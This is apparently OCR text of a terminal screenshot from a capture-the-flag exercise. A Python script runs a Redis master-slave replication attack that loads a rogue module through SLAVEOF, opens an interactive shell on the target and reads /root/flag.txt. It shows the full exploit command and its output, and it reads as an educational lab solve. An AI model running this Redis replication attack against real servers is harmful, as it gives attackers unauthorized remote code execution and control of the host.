 管理员: C:\Windows\System32\cmd.exe - python  redis-attack.py -r 10.0.0.56 -L 10.0.0.65 -b
*] OS: Linux 3.10.0-1160.el7.x86_64 x86_64
*] Arch_bits: 64
*] Redis dbsize: 0
√] Can use master-slave replication to load the RedisModule to attack the redis
*] Saveing dbdata
*] Setting filename
*] Sending SLAVEOF command to server
+] Accepted connection from 10.0.0.56:6379
+] Accepted connection from 10.0.0.56:6379
*] Start listening on 10.0.0.65:16379
*] Tring to run payload
+] Accepted connection from 10.0.0.56:38538
*] Closing rogue server...
+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i
+] Interactive shell open , use "exit" to exit...
cat /root/flag.txt
PEARL
o-flag{2a67f04e-71b8-494f-888f-bb5d3732c436}